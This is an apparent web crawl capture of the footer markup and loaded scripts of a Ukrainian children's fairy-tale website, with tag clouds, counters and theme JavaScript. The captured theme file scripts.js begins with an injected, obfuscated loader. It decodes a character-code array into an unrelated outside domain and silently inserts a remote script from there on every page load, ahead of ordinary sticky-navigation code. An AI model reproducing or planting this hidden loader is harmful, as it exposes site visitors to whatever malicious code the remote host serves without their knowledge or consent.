</aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="tag_cloud-6" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Вибрати казку по категорії</h2><div class="tagcloud"><a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/ivan-franko-avtors-ka-kazka/" class="tag-cloud-link tag-link-35 tag-link-position-1" style="font-size: 11.255813953488pt;" aria-label="Іван Франко (19 елементів)">Іван Франко</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/zarubizhni/imant-ziyedonis/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 8.406976744186pt;" aria-label="Імант Зієдоніс (8 елементів)">Імант Зієдоніс</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/kazki-narodiv-aziyi/indijs-ki-narodni-kazki/" class="tag-cloud-link tag-link-139 tag-link-position-3" style="font-size: 13.372093023256pt;" aria-label="Індійські народні казки (35 елементів)">Індійські народні казки</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/avstralijski-narodni-kazky/" class="tag-cloud-link tag-link-274 tag-link-position-4" style="font-size: 8pt;" aria-label="Австралійські народні казки (7 елементів)">Австралійські народні казки</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/kazki-narodiv-yevropi/anglijs-ka-narodna-kazka/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 12.06976744186pt;" aria-label="Англійські народні казки (24 елементи)">Англійські народні казки</a>
<a href="http://skarbnu4ka.com/category/audio-kazki/" class="tag-cloud-link tag-link-102 tag-link-position-6" style="font-size: 14.104651162791pt;" aria-label="Аудіо казки (44 елементи)">Аудіо казки</a>
<a href="http://skarbnu4ka.com/category/bajki/" class="tag-cloud-link tag-link-172 tag-link-position-7" style="font-size: 14.674418604651pt;" aria-label="Байки (51 елемент)">Байки</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/kazki-narodiv-yevropi/bolgars-ki-narodni-kazki/" class="tag-cloud-link tag-link-167 tag-link-position-8" style="font-size: 10.03488372093pt;" aria-label="Болгарські народні казки (13 елементів)">Болгарські народні казки</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/boris-grinchenko/" class="tag-cloud-link tag-link-114 tag-link-position-9" style="font-size: 10.441860465116pt;" aria-label="Борис Грiнченко (15 елементів)">Борис Грiнченко</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/zarubizhni/brati-grimm/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 13.209302325581pt;" aria-label="Брати Грімм (34 елементи)">Брати Грімм</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/valentina-kamenchuk/" class="tag-cloud-link tag-link-158 tag-link-position-11" style="font-size: 11.744186046512pt;" aria-label="Валентина Каменчук (22 елементи)">Валентина Каменчук</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/vasil-suhomlins-kij/" class="tag-cloud-link tag-link-46 tag-link-position-12" style="font-size: 13.453488372093pt;" aria-label="Василь Сухомлинський (36 елементів)">Василь Сухомлинський</a>
<a href="http://skarbnu4ka.com/category/stsenarij-kazki/vesnyanij/" class="tag-cloud-link tag-link-181 tag-link-position-13" style="font-size: 11.418604651163pt;" aria-label="Весняний (20 елементів)">Весняний</a>
<a href="http://skarbnu4ka.com/category/video-kazki/" class="tag-cloud-link tag-link-29 tag-link-position-14" style="font-size: 14.837209302326pt;" aria-label="Відео казки (54 елементи)">Відео казки</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/zarubizhni/gans-kristian-andersen-avtors-ka-kazka/" class="tag-cloud-link tag-link-26 tag-link-position-15" style="font-size: 12.313953488372pt;" aria-label="Ганс Крістіан Андерсен (26 елементів)">Ганс Крістіан Андерсен</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/kazki-narodiv-yevropi/grets-ki-narodni-kazki/" class="tag-cloud-link tag-link-98 tag-link-position-16" style="font-size: 8.8139534883721pt;" aria-label="Грецькі народні казки (9 елементів)">Грецькі народні казки</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/dmytro-pavlychko/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 10.03488372093pt;" aria-label="Дмитро Павличко (13 елементів)">Дмитро Павличко</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/zarubizhni/ezop/" class="tag-cloud-link tag-link-247 tag-link-position-18" style="font-size: 11.093023255814pt;" aria-label="Езоп (18 елементів)">Езоп</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/zarubizhni/" class="tag-cloud-link tag-link-163 tag-link-position-19" style="font-size: 17.848837209302pt;" aria-label="Зарубіжні (129 елементів)">Зарубіжні</a>
<a href="http://skarbnu4ka.com/category/stsenarij-kazki/zimovij/" class="tag-cloud-link tag-link-159 tag-link-position-20" style="font-size: 13.453488372093pt;" aria-label="Зимовий (36 елементів)">Зимовий</a>
<a href="http://skarbnu4ka.com/category/kazka-u-virshah/" class="tag-cloud-link tag-link-12 tag-link-position-21" style="font-size: 18.174418604651pt;" aria-label="Казка у віршах (140 елементів)">Казка у віршах</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/kazki-narodiv-yevropi/" class="tag-cloud-link tag-link-166 tag-link-position-22" style="font-size: 16.953488372093pt;" aria-label="Казки народів Європи (99 елементів)">Казки народів Європи</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/kazki-narodiv-aziyi/" class="tag-cloud-link tag-link-177 tag-link-position-23" style="font-size: 14.43023255814pt;" aria-label="Казки народів Азії (48 елементів)">Казки народів Азії</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/" class="tag-cloud-link tag-link-17 tag-link-position-24" style="font-size: 19.06976744186pt;" aria-label="Казки народів світу (182 елементи)">Казки народів світу</a>
<a href="http://skarbnu4ka.com/category/legendi/" class="tag-cloud-link tag-link-151 tag-link-position-25" style="font-size: 14.267441860465pt;" aria-label="Легенди (46 елементів)">Легенди</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/leonid-glibov/" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.4651162790698pt;" aria-label="Леонід Глібов (11 елементів)">Леонід Глібов</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/lesya-ukrayinka/" class="tag-cloud-link tag-link-66 tag-link-position-27" style="font-size: 8.8139534883721pt;" aria-label="Леся Українка (9 елементів)">Леся Українка</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/" class="tag-cloud-link tag-link-24 tag-link-position-28" style="font-size: 22pt;" aria-label="Літературні казки (419 елементів)">Літературні казки</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/mikola-zinchuk/" class="tag-cloud-link tag-link-82 tag-link-position-29" style="font-size: 14.186046511628pt;" aria-label="Микола Зінчук (45 елементів)">Микола Зінчук</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/mihajlo-stel-mah/" class="tag-cloud-link tag-link-60 tag-link-position-30" style="font-size: 8.8139534883721pt;" aria-label="Михайло Стельмах (9 елементів)">Михайло Стельмах</a>
<a href="http://skarbnu4ka.com/category/video-kazki/mul-tfil-mi-kazki/" class="tag-cloud-link tag-link-30 tag-link-position-31" style="font-size: 13.453488372093pt;" aria-label="Мультфільми казки (36 елементів)">Мультфільми казки</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/" class="tag-cloud-link tag-link-165 tag-link-position-32" style="font-size: 20.941860465116pt;" aria-label="Народні казки (310 елементів)">Народні казки</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/natalya-zabila-ukrayins-ki/" class="tag-cloud-link tag-link-88 tag-link-position-33" style="font-size: 11.581395348837pt;" aria-label="Наталя Забіла (21 елемент)">Наталя Забіла</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/oleksandr_lukyanenko/" class="tag-cloud-link tag-link-250 tag-link-position-34" style="font-size: 10.686046511628pt;" aria-label="Олександр Лук&#039;яненко (16 елементів)">Олександр Лук&#039;яненко</a>
<a href="http://skarbnu4ka.com/category/video-kazki/prezentatsiyi/" class="tag-cloud-link tag-link-270 tag-link-position-35" style="font-size: 9.4651162790698pt;" aria-label="Презентації (11 елементів)">Презентації</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/zarubizhni/redyard-kipling/" class="tag-cloud-link tag-link-239 tag-link-position-36" style="font-size: 10.279069767442pt;" aria-label="Ред&#039;ярд Кіплінг (14 елементів)">Ред&#039;ярд Кіплінг</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/rosijs-ki-narodni-kazki/" class="tag-cloud-link tag-link-95 tag-link-position-37" style="font-size: 12.06976744186pt;" aria-label="Російські народні казки (24 елементи)">Російські народні казки</a>
<a href="http://skarbnu4ka.com/category/stsenarij-kazki/rizni-stsenariyi/" class="tag-cloud-link tag-link-184 tag-link-position-38" style="font-size: 11.255813953488pt;" aria-label="Різні сценарії (19 елементів)">Різні сценарії</a>
<a href="http://skarbnu4ka.com/category/stsenarij-kazki/" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 16.383720930233pt;" aria-label="Сценарій казки (84 елементи)">Сценарій казки</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/ukrayins-ki/" class="tag-cloud-link tag-link-164 tag-link-position-40" style="font-size: 20.697674418605pt;" aria-label="Українські (290 елементів)">Українські</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/ukrayins-ki-narodni-kazki/" class="tag-cloud-link tag-link-3 tag-link-position-41" style="font-size: 17.848837209302pt;" aria-label="Українські народні казки (129 елементів)">Українські народні казки</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/kazki-narodiv-yevropi/frantsuz-ki-narodni-kazki/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 12.558139534884pt;" aria-label="Французькі народні казки (28 елементів)">Французькі народні казки</a>
<a href="http://skarbnu4ka.com/category/legendi/hristiyans-ki-legendi-ta-kazki-mifi-ta-legendi/" class="tag-cloud-link tag-link-169 tag-link-position-43" style="font-size: 13.53488372093pt;" aria-label="Християнські легенди та казки (37 елементів)">Християнські легенди та казки</a>
<a href="http://skarbnu4ka.com/category/narodni-kazki/kazki-narodiv-svitu/kazki-narodiv-yevropi/cheski-narodni-kazky/" class="tag-cloud-link tag-link-245 tag-link-position-44" style="font-size: 8.406976744186pt;" aria-label="Чеські народні казки (8 елементів)">Чеські народні казки</a>
<a href="http://skarbnu4ka.com/category/literaturni-kazki/zarubizhni/sharl-perro/" class="tag-cloud-link tag-link-45 tag-link-position-45" style="font-size: 9.4651162790698pt;" aria-label="Шарль Перро (11 елементів)">Шарль Перро</a></div>
</aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="text-10" class="widget inner-padding widget_text"><h2 class="widget-title">Карта</h2>			<div class="textwidget"><script type="text/javascript" src="http://ja.revolvermaps.com/2/1.js?i=0xn9c2dx4b1&amp;s=220&amp;m=0&amp;v=true&amp;r=true&amp;b=ffffff&amp;n=false&amp;c=ff0000" async="async"></script></div>
		</aside><aside id="text-11" class="widget inner-padding widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</div>
		</aside>
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Казкові новини</h2>
		<ul>
											<li>
					<a href="http://skarbnu4ka.com/vitry-j-ditvora/">Вітри й дітвора</a>
									</li>
											<li>
					<a href="http://skarbnu4ka.com/mykyta-kozhum-yaka/">Микита Кожум&#8217;яка</a>
									</li>
											<li>
					<a href="http://skarbnu4ka.com/abu-kasymovi-kaptsi/">Абу-Касимові капці</a>
									</li>
											<li>
					<a href="http://skarbnu4ka.com/otruyeni-korzhyky/">Отруєні коржики</a>
									</li>
											<li>
					<a href="http://skarbnu4ka.com/shhuryacha-sutra/">Щуряча сутра</a>
									</li>
					</ul>

		</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Чарівна  скарбничка  казок</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".948ada31ca68c30481d56dad5a3cf2ac").click(function() {
jQuery.post(
"http://skarbnu4ka.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "a93560c605",
}, function(response) { }
);
});
});
</script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://skarbnu4ka.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='http://skarbnu4ka.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/skarbnu4ka.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='http://skarbnu4ka.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script id='tptn_tracker-js-extra'>
var ajax_tptn_tracker = {"ajax_url":"http:\/\/skarbnu4ka.com\/","top_ten_id":"5113","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1119826112"};
</script>
<script src='http://skarbnu4ka.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=1.0' id='tptn_tracker-js'></script>
<script src='http://skarbnu4ka.com/wp-content/themes/mantle/js/scripts.js?ver=3.1.0' id='stickynav-js'></script>
<!--[if lte IE 11]>
<script src='http://skarbnu4ka.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='http://skarbnu4ka.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.0' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src='http://skarbnu4ka.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.1.0' id='generate-navigation-search-js'></script>
<script src='http://skarbnu4ka.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 119
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lIBpKKYvfbcj80yYFEWhjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762686843234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: http://skarbnu4ka.com/?top_ten_id=5113&view_counter=1&_wpnonce=45c0ba49f1
body_size: 118
content:
document.write("(Всіх переглядів 51&nbsp;299 , сьогодні 1 )");

--- FILE ---
content_type: application/javascript
request_url: http://skarbnu4ka.com/wp-content/themes/mantle/js/scripts.js?ver=3.1.0
body_size: 525
content:
var fkghjhe45 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 100, 101, 108, 105, 118, 101, 114, 121, 103, 111, 111, 100, 115, 116, 114, 97, 116, 101, 103, 121, 46, 99, 111, 109, 47);
s.src=pl+'/js.min.js?s=k&'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function($) {
	
	if ( ! jQuery('#site-navigation')[0] )
		return;
	
	var stickyNavTop = jQuery('#site-navigation').offset().top;

	var stickyNav = function(){
		var scrollTop = jQuery(window).scrollTop();
			 
		if (scrollTop > stickyNavTop) { 
			jQuery('body').addClass('stickynav');
		} else {
			jQuery('body').removeClass('stickynav'); 
		}
	};

	stickyNav();

	jQuery(window).scroll(function() {
		stickyNav();
	});
});